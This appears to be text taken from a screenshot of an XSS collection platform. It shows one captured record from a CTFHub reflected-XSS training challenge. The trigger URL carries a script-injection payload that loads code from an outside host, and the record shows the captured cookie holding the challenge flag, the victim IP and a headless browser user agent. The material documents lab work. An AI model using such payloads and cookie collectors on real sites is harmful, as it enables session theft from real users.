 TLXSS平台
编码转换
功能反馈
TG交流群
Frederick
查看记录:249310
项目操作
仪表盘
创建项目
模块管理
公共模块
私有模块
我的项目
123
0
删除当前项目
删除
删除
记录ID 249310
首次触发时间 2025-02-10 00:21:41
最后触发时间 2025-02-10 00:21:41
触发者IP 222.186.57.91
页面标题 CTFHub 技能学习 | XSS Reflex
触发TOP_URL http://challenge-ad13583b7f4941f7.sandbox.ctfhub.com:10800/?name=%3CsCRiPt%20sRC=//xs.pe/VEo%3E%3C/sCrIpT%3E
触发URL http://challenge-ad13583b7f4941f7.sandbox.ctfhub.com:10800/?name=%3CsCRiPt%20sRC=//xs.pe/VEo%3E%3C/sCrIpT%3E
浏览器分辨率 800*600
referrer 引荐
User Agent 用
户代理
Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/112.0.5615.138 Safari/537.36
Mozilla/5.0 （X11;Linux x86_64） AppleWebKit/537.36 （KHTML， like Gecko） HeadlessChrome/112.0.5615.138 Safari/537.36
Cookies 饼干 flag=ctfhub{72995a986d51eae0ea878919}
localStorage lo
calStorage （本
地存储）
{}
sessionStorage
会话存储
{}
1 <html lang="en"><head>
2 <meta charset="utf-8">